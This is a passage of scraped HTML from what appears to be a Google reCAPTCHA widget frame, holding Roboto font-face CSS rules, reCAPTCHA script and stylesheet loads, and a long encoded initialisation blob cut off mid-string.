U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IVNF9WonBtcORAPn4IPFYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IVNF9WonBtcORAPn4IPFYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IVNF9WonBtcORAPn4IPFYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4c9wpYqw6Rnw7IIwqrDhMOFw7vCvMOMFsKrw4FPw5fCtgQ6b8OzOsK1w6LDpMKfwpfDgsKFV8Kjw67CrxhmwqNvwq1DZh/Dk3bDhBVSeC0Gw51PJ8O3AMKWw6lGNcKPL8ObXgQNw77CosKFw4fDgHLDsg/[base64]/DgxPChcOwwrbCvChFPcKNNMO2wpjDg37CnkLCqcKgMEgLw4lIC2PDucOlSsOtw47DrVLCtsKsw6w8T2V0w5zCjcOBwo0jw5XDhl/DmCfDvlMpw6bDkMKqw4/[base64]/[base64]/w5RAw7M7QsKYw5rCgWo2w4YGPjXDjsK+w7x+w53DgsKXS8KLWyZ4BDtwcsOEwp/Ch8KOUQBsw5kPw47DoMOLw4Ezw7jDjBk+w4HCkhHCnUXCkcKywrkEwrLCrcOfwr87w6/Dj8OJw7nDmcOqQ8OLKXrDvXYrwp/[base64]/Ci8OSw5XDohjDhGzDicOCDMKyw68HZy0JwpQMBTAbw5TChsOOwp7DvsKwwrXDncKowop9WcOdw6TCp8O1w6oPVx7DnGkoMQMNw7cEw7ZxwofCi3rDkEk+FijDr8OJYWfCujfDmsOtEiPCtcK3w4PCnMKNPWl+OExwAMOLw4kCMgbCsEplw7/DsG9uw6UEwrbDisOeAsOXw4HDv8KbDE7ClMO4X8KPwqBSwp7DrcK8I0/DvU83w6rDqUwoZcKpUXdtwozDj8ONw4HDq8K3NELCkAsTA8OfI8KfRsO/[base64]/DjcKLw5zDjwTDtWI3w57Cs8OIKsOGe1DDrFTDmlbCusK4WV0AS2nCi0TDoMKxwrh0cSN6w5rDvSEXKnnDsnnDixdUUSTCh8O5DMODEE1RwoRsSsKRw4ErDXQOaMK0w5/DocKqVxFAw6HDq8KiJF8LccOLUcOFfQfCn24KwrnDrsKawokhKwjCiMKDEMKNWVjCty/DusKePBYkNzfCp8KSwpAQwoYqF8K7ScO3w7nCgMKraBpZw6VzdcOMAcKXw7zCpm5kNsKzwp5lAQYEKcOow4DCh2LDqMOjw4vDkcKew7/Ci8KlK8K2Zz0taGPDiMKJw4cNC8Olw6LCo3PCucOvw6HCtsKgw4fDmsKfw4XCh8KLwoEyw5JFwojCvsKqUUHDmsKZATF+w74oDRQCw5LDuX7CrFvDocOyw4EbVFjCmghQw7vCmXDDmMKTRcKtcsKPeRbCusKqel/DvH0xYsKYVcOWw50xw6lQGBdVwqk6w5kTRcOAAcKHwqJcLMOfw67CisKJIQF2w7BLw4bDihVVw7/[base64]/[base64]/[base64]/DnsKNw5cdaxXDg2xTW8OLw4Y/w5HDhMKXwqEXw505H8OHF8KCwrJrLsK+wpzDpMK/wqlhwoJHw78Ww4VWAsKvw4FTGRHCs18Tw6HDgjnCrsONwqYfEAfCgjtPwqRqwrYaBsOUKsOIwqs9w4Ryw75NwqZifUjDtgbClDnCpnVxw4zDq8KRfcOYwpfDt8OIwrjDrMK7wojDtsKQw5jDlcOGH0l2ckRdwrvCixhHbMKZGMOOE8KAwrk7w7/DoD5fwrMMwo5Dwq8zbzc6w740fU4eG8KdKcOaPXgjw7vDocOAw77Ds00gccOKfxvCrsOfCsKaX1fCkMOLwrQXHMOhRsKpwrgGRsOSfcKdwrIvw7Z/wqHDu8OewrLCrRbDnMKvw6hSKsKBPsKGb8K+TWPChsOdTgx+cQcew69swrbDgsO3woY3w6jCqjInw5/ClMOYw5XDqcOfwrXCmcKoYsKjKcKvUzoHD8O6H8OGU8O/w4UUw7N2CBh2ecOBw5puL8Okw73CosKPw7c1YTPCh8ORU8OdwrrDoTrDqjgmw4wjwqZgw6ljMcOkHsKkwq8hHVLDj2rCtG3CmMOkVwp/[base64]/Dq8Ogw7shQl5dfVogRMOCUMKvCMOTC0PCgcKIacKzN8KewoTDuBPCmAE3QEM5wo7CqcOIFVLCvMKhLmLCjcK+SFnDgAjDgkHDgSXCvcKqw60Lw4jCsXpLXmDDk8OCUsK9wp9ha13CpcKHFDU/wpkgYxA8FFsew6rCp8O+wqJ/[base64]/[base64]/w48xwrVXwq7DocO+w7ELGcOCw5p1wqZdwpXCgQ3DuV3CusKqw6fDl23CgsOiwrrCuzLCvsOPTsK6PS7CoTDCg3fDl8OXJnx8wpHDq8OewrFBWCFrwqHDmHPDlsKpaxrCicKFw7fCqMOFw63Co8O/wrQKwofDuETCgSvCvF/DrsKDaBXDlcKQB8OxTsKgS1dlw7/CnHzDgxMjw6nCoMOdwpF9HcKjES5eJMKYw50owp/CtsOyGcKFXUp1wr3Dm2HDs1gcLCXCgsOswq08w4Z0woDCqk/Cm8OfR8O3wqYYFsO4P8Krw7DDiE49PcKDF0jCpEvDiSsuZMOOw4vDt0cCLsKHwodsNMOBTDrClcKsEcO4RsOEBQbCocKkScOmKicFfWrDh8OPAMKbwpd/PGZ1w64cWcKgwr3DjsOgOMKPwo5ScV3DhljCnRF9JMKkf8KMw7DCszzDqMKHOcOmKkHCo8OTP0s5XB7CoXLDicOQw6XDuAvDkkJ9w7JZfxY6PHVATMKYwo7DkTrCihnDlMOWw6oRwph9wrINf8KpScOTw71/LxQ/TlLDsncxQMOUw5REwqLCrMO/dMKQwoTCmsO/wobCkcO1fsKAwqlTDMKdwoDCpMKzwrXDtcO6wqsJB8Kae8Orw4vDjsKKw7Z8worDksObHA0EPyBFw5BdZlA/w7ARw5saZU7DgcKlw5Yww5ICTCLDgcOWZzLDngUUw67DmcKASS/Dsj8MwoTDk8Kcw6/[base64]/DlCvDmsKJYHgKYBMxOsKjw5zDp1RNZTwcwpLDo8OFEsOEwqMMSsK5YAQLDwzCqsKaDG/CgzZWR8Kqw5vCkMKvVMKiKcOJfw/[base64]/DvsOaUjLCo1sSW8KISynDiMKHwqLDgnI6UcKvSMOTwqk+wq/Ci8Oibjg/wrjCpcOdwqUrYhjCksKsw7Jxw6DCqMOsCcO/eRFQwpfCm8OTw55wwoTCh2jDmxZXcsKowqQMJWI/[base64]/DsT7DtX0uwpchHkvCpMKzwo/DvsK4fMKNBcK4YMKKYsKgN1pFw5QhckkrwqjCoMOMIR3DicK4FMOFwrEwwrcBa8ORwrrDgMK0JcOvPhrDlsKzITFKDW/CpFUew50FwqbCrMK+YcKBZsKXwoBTwpo7C1NoPkzDpMO/wrXDosK7B2ZqFsOZNh0Jw4lYNFlYH8OtbMOIGAzChCLCrB9ow7fCljPDiUbCkVlqw4t9Rys+IcOlU8KwHyJECBV2MMOKw63DnxrDjsOpw7LCjWnCusK0wo8SBnvCo8K8M8Kod25uw5R5w5fCgcKKwpPDsMK/[base64]/[base64]/DmGA3J8K+Z8KDQMKEYsKRw7BSG8Oaw7ofw5HDsXptwpYMK8OpwpQ4KRRgwoIec3fDrDIFwpg7CcKJw6/DscKYDTZowrp1LhbCvjvDsMKUw5gkwrp8w7fDuXzCvMOwwpXDucOZIxVFw5DCgl7Cs8OEWjLCh8O/[base64]/CusOOTi8wRXBCXsOLScO0FlHCqgFue8K4K8OGSVg6w6nCocKeasKFw6FCdHDDv0xVWmnCusO+w4vDpn7CvQTDtkLCpcOQGhJrDsK9RiNzwr0/wr7CmcOOMMKTEsKHOCFcwobCnnUEF8OPw5rCkMKhE8KWw4zDp8OOWzcuPsOeAMOyw7PCpCTDtcK+LGnCssOFFnvCncOCFwARwrlWwoYdwpnCi17DsMO/w5QSfsOiP8OoG8OObMOyWMOaSMK3K8OuwqVawq4ywocSwqZ+QMOEZ2/DrcKUdidlWiE9X8OLY8K3QsOzw5VSGGTCllnCnGbDtMOUw7BRWBvDksKgwqfCn8OVwpnCncOYw7tZfMKwIwwmwq/CjcOwZQjCrHlBMcKsY0XDn8KQwoRHOcKrwr9FwofDgcO7OUczwoLCkcKBIVgVwpDDjgjDqGjDrcKZKMOqIQ8xw6LDvnDCsSXCtRdOw7wOFMOmwozCh0xcwqU5woQPQ8KowpINNXnDgj/Ci8Olwph6KcOOw5FHw7M7woVNw7YJwrcywp/DjsOKJXPDiCEiw6xrwqfDn3rCjmJWwq0ZwqtrwqEGwrjDjR8tU8KaU8Ocw6PCh8OOwrZ7wonDlMK2wpXDvkl0wpkkw4rCsDnCqi7DpGDChEbCg8Oiw5vDl8Oxb1xDw6w8wovCmBHCrsK2w6fCjyhkIALDucOqdS4YQMKgOFg2wp/CuA/[base64]/[base64]/OsOVf8KZEsKEM8O5esKpw5nDp23CkEPDnHMkDcOXw4XDmcOSwqTDpsKyVsOewp7DpBZjdS3CkCjCmAZvP8ORw5DDvwTCtGE+DsK2wpVbwrg1eT/CnQgxa8K9w57CtcO8woUZfcKxK8K4w6sgwoYlwo3DrcKAwp0hc0zCu8KVwpINwpwXMsOhfsK5w47DrBd6dsOAAcKcw7nDh8ORantRw4nDnyjDojLCnyNnAmsEIBrDncOSKQoBwqnCr0HCiUjCrsKhwqzDu8KBXxLCkCDCtDNhTF7Cu3bCigDCrsOOLRXDk8KGw4/Dl11zw6Rxw6zDlRTCucOIMsKww43CuMOGwrLCqwdDw6PDuSVWw5LCscOCwqTCpUcowpPCqHLChcKbd8K5woLCgEdGwr0gXjnCgcK+wp9bwpxvWW0iw63Dkl4iwp97woXDohEpJA5hw5A0wqzCunU+w4xRw4/[base64]/DsE/[base64]/CiMKwAcKLD1lvWcKoDSo2GXLClMOFw4ExwrrDswTDvMKDYsKzw5AfQMKuw63CgMKBGybDmF7CjcOibMOXwpLCjQfCuww+AMOTMMOLwpjDrA3Do8KZwoHChcKAwosONifCmcOFLFYkcMO/wqATw78ZwrTCuEtfwrElworCgVQ2SV9ED2bDn8O3fsK8YQkDw6U3SsOKwok9VcKvwrwvw4PDjGQKfMKEECxxOcOCMlvChWnCu8K7ZhTDghUlwq5wXzEcw5LDqw7Csg1bEkA2w5TDkDVkwqx/wotww4tnOsKzw6TDoWPDksObw5XDr8Ktw7BnOsOVwpEjw7gzwp1dIMORZ8OSwr/DhcKNwqXCnlHCv8Ocw4LCo8Kew5dedEYUwq3Cp2TDkcKYcFQjY8O/ayJNw6zDoMO7w5rDjhFxwpwew7JswpvDusKKCEAHw4/DisOwBsKHw41APjHCo8OwSRYTw6p0YcKwwrPDtQLCj0rDhcOwHE3DjcOww6nDocOPMmLCiMO+w5wGY2DCscK/wpYPw4TCsUotbEHChw/[base64]/KcK+wqEcIMKWHMORw47CnUDDk09ZZ8Kpw6YDLGpnekw0JMO9fGLDicO1w7k2wodRwqIdezTCgQbDksOCw7TCqQULw4fCnwFLw4vDkUfDgQ4sbD/[base64]/Dq8KCPMOswpfDqmZiRcOawppeXsKMAADDuUkUGEYYPQ7CtsOaw5PDt8Kowr/DiMOtf8Kxcksjw7rCsXdpwpssXcKRfG/[base64]/w6VnWQDCtFnCt3bDssOhBXMZwopUVEZnecKAw5XCmMOKR3bCgiIBTg0QGl7ChlQML2XDrUrDnElgQ2rDqMOUwozDmMObw4TCgzdLw7fCvcKbw4QVHcO5ccK+w6Yjw5lkw4nDoMOpwox4BQB3QcK+CTkOw4Mqwr4tT3pLe0jDqXnCqcKOw6E/[base64]/CskDDv8OHasOSw57CsWvCvQZZdFnDvsO4w5jDosOLw6nCs8O7wqnDi2bCrWU/w59Ow67Dv8KQwr/DtcKQwqjClBLDmsO5AQ1UdwkDw67DgxXCk8K6TMOcWcO+w4zClMK0HMKgw6DDhnTCgMOCMsOiYgTCpFsBwqtrw4RaSMO1w7zClBMrwo1WKypgwrXCqXfDrcK7ccOBw4XCog8EUQvDhxVXTlXDoklWw6Y/ScOBwqk0X8KawrlIw60+HMKSOcKHw4PCpcKDwqgFD0/[base64]/Lkk3w4tBw4xEwqwsw4Q0HcKoJxzDjMK/F8KfGEFJwrnDrSXCqsKyw7l1w5orRsORw5szw5t+wpXCpsONwolkTWVVwqrDk8OjIMKVelLCoTBJwozCssKpw6o/Aw5uw7vDuMObWylxw7TDjMKcW8Oxw4TDkE50Z13CgMOTbsKQw7zDuybDl8O0wr/[base64]/DlcKOEDQtw7gnbsOwAjHDvcKye0zDm0kVbcKURcKxT8K+w65bw4Aqw7hGw7ZFOkVEUT3CqG4XwpzDvMKHZy/[base64]/WMOzAB3DokPCtcKEw7M+YBjDtn00wp7CisKPwrjDtcK0w7nDlcO4w7MMw5XCiC3CgcKOZsOLwqdLw6lfwqF+G8OCR23Cpwl4w6jCvMOnD3vCjxlkwpQTBcK9w4nDrlXCs8KgMQHDgsKcdX3DpsOJAg7Cmx/DgmACccKiwr8Cw7/Clz7Ds8KEwqzDoMOZTsODwrdKw5/DrcOIwrtpw7nCr8KrZsOFw4gwYcOJVjtQw5HCssKiwqcLMnXDt0HCsicbeiYdw67CmsO/w5/[base64]/[base64]/Cj8KpOMOUw5zDokPDjcO4d8OUw6/Dix/CvlDDncKYwoNGwqPCl3XCpcOkeMOWMF7DicODI8KyBsOgw78ywqlcwqwrOTvCqk3CmQ3CscO8FBxgCCbCsEoqwrZ/[base64]/DuMO/DMKsw4DCoTcgwpLClsK3T3YmwoYcDcKgw4Bdw43DmBnDuHfDiUvDox8Zw71sIRvCh03DjcOww6lMbxTDrcKacj4gwqLDm8KUw7PCqxJTS8KqwqQVw5IGJcOUAMOLQcKRwr5DMsOcLsKGTsOdw4TCj8OMWw0UKRt7I1gnwqVIwrzDvMKANcOFbSnDi8KXR2AWWcOTJsO/w5/CpMK0OAJxwrrCilLDjkfCo8K9wo3DqxEYw5t4BmDCqEXDhsKJwoRILSwVPxzDmQXCsAvCmsKeZ8KuwpTClgIjwpjCkMObTsKJSsOCwolEDsOMHmMeE8OSwoMeBCJlJsOsw51NSkRHw6bDs0YZw4rCqsK4GMOJaW3DtmEhZUPDjTt/U8O3KMOhDsK9w4DDpsOEcCwhesOyWzHDlsOCw4FJP0cpUcOqCClvwrjCicK1Q8KrHMORw4zClMO4LcK2dcKcw47CqsOgwrpXw5PCm2wjRQxcK8KiWMK5ZH/[base64]/DqHfChsKsRVQyw5zDh8OhQ8OcGcOhwrzDuE7CtmgSUEHCusOfwrTDoMKIQnTDkMOGwrDCp1htQUDCmMOaMcKNCGjDo8OoIsOOEW7DjMOlKcOWZlzDu8O9bMKBw5Aew6Bowp3CqsOuKsKfw5Ikw414W2fCj8ObZMKpwq/CssO/wqNtw5LCj8OnWFc1wobCg8Ocwo5Lw4vDlMKSw5oBwqLCnFbDn2dGGBhhw5E0w7XCtSTChzbCuG1IO0csP8OfMMKrw7bDlyHCthPDn8Obf1l+f8KgdBQVw4U/WHN4wog5wonCqcKDw6DDgsOaU3ZTw5LClMOMw5xkCcK/OwzCh8O/[base64]/DiMOEeHp4OD3CmMOuYXHCrH/DoBI2w5pfGsO9w4FEw4jCm2tuw5nDjcKAwrB8HcKywpjCl0nCrMO+w5oVAHcpw7rDlMK5wrXCpBZxdV41OWPChcKdwoPChMOAwrd6w7x2w4TCv8Ohw5l7bGfCnD3DoUh/Z1XDncKIF8KeGWJ/w7HChGYjSybCmsKUwp1cT8Orbk5RPEdowpg5wozCucOmwrbDqzozw7HDt8OUw5jCtW91fh4awobDrXJxwpQpKcKhdcOMVzZ3w5jDisKdWxFeeVjCuMOeQC3ChsO4cXdCfR9ow7lZMB/DhcOzeMKqwotpwqXCmcK1dlbCqkNzdxV8CcKJw4DDl3LCnsOOw6I5eW1MwqJyCsKvYcKqwrhuQVJJQMKBwq8uJXtgCA3DljXDgsO9IcOkw5kAw7tGS8OIw4kvIsO9wogeRx7Dl8Kxb8O/w4PDisKewpHChjXCsMOjwop/J8OxW8OQJi7CmDfCksKwZlTDq8KiNsKLW2DDvMOUKjcKw5TDuMK9D8OwGWrCmg/Dl8KcwpTDtV0LYy8Rwpk4w7oKw7jCsAXDkMK2wr/CggMUJzUpwr08EgcYdh/CnsO1EsOpCkdyQxrCl8ObZV/Dm8KtKh3DhsKHD8OPwqEZwqQacB3CjcKMwp3CgsKTwrrDpsOBwrHCkcOwwprDh8KUZsObMD3Djk3DicOGZcOuwqIhRCpNS3bDkScHXDrCpzImwrQYYFVbNcOfwpTDoMO5wqvCgGnDsHfCnXVjcsOMe8Kzw5tJMmfDm35cw4JXwqPCgyViwo/[base64]/TxbCoFjCk1kABDUkw7fCoHg6McKpNcOxO1bDsA1udsKzwrAARsO8w6YhSsK/woLCtUY1Q2lJFAATO8KfwrfCvMKWGsOvw4xiw4zDvyLCmRgOw6LDm1/DisOFwrAWwqzDmGPCvlUlwoVmw7HDlAQlwoNhw5fClVTCrwd4MDFIcntxwo7CssKIKMKVbWMHX8OGw5zCn8OEwrbCmMOlwqAXPQ/[base64]/[base64]/wrVTw6dKw6JoeyMxT8ONwpETw6/DhMO8BMO4WVFTWsO+IhNJaCjDvMKJIcKRHMOje8KXw6PCkcO1w5ozw5YYw5HCqkFAaHNcwp3DncKAwq5Cw58KVnYKw4LDtmHDkMOteVzCqsOzw7bCnj7CjifChcK/[base64]/CmTtqGCzCo8O/MnPDi8OoG8OYwpouwrnDm09JwoM6w5tZw7nCpMO3bX7ChcKLw7/DgDnDsMOcw4rCisKJRsKXw7XDgD00OMOkw51lFEghwoHDiRXDnTYbLGHCkh3CpBgDOMOdMEI6wrUSwqhVwp/CrETDpCbCqMKfYHJTNMO5ex3Cs3gNOwpuwqDDqMOpIUlqSMK/UsK9w5wew6fDv8OCw58WGCUbDw1rGcOgbsKpR8OnLQTCgAHDvi/[base64]/CqFjCmShJbj7CjlTDkMKnNAjDvll6w7fCvcODw4zCnnd+w6dOCRPCtyVAw4jDvMOIHcOTPSM1WHvCkQ3CjsOKwpvDp8OowpXDuMOxwo1fw6XCo8O2VyMlwo9pwqbDpC/DiMO6wpV0XsOWwrItNcK3wrhOw5AtfQLCuMKAXcOiDMOxw6TDhsOcwqotdCARwrHDuTtXZELCqcORYw9fwpzDr8KUwowlEcK0K3tWLsK9IcOywrvCoMKTGsKWwq/Dt8KzK8KgJMOpTQ9xw60YRQ4dTcOgCnZWcijCm8K5w7QOVHZXHMKww6DCr3QaIDBXB8K+w4fCicK1wrDCgcK/VcOMw4PDqMOITnjCpcKCw6/Dn8O1w5VwRMOHwp3Co3DDoT3CgcOJw4vDmlPDhykwV04ew4ciA8OUf8KIw6Nbw4wlwpfDt8KHwr8hw4/Cj0krw69IZ8K2Eh3DtAhiwr1Cwop9cwnDhSllw7MBNsKTwo0hN8KCwqoDwqcIasOGfS0pP8KyR8KDdmZzw4xVTCbDm8ORKsOsw5XClBPCoT/[base64]/DgnfDp8Kcw6sVw6/CojPDhsOLSn3DhGBQwoXCqj5pTz7DhgBvw4fDoFESwqHCuMO9w63DjhjCvRDDmn94akIew6/ChwBBwp7Cr8OpwqvDtn8cw7wMOxDDkCUdwprCqsOcaj/DjMO1cjzDnCvCjMOmwqfCm8O1wq/DrMOAbkXCrsKVES0BIcKcwpTDuT8vaXUrS8KyAcKmQlHCj1zClsO/fi/CuMKyMsOeVcKQwrp+KMKgY8ONORRYM8KuwoBkSxPDv8OwEMOmFcO7X0fCg8OLw5bC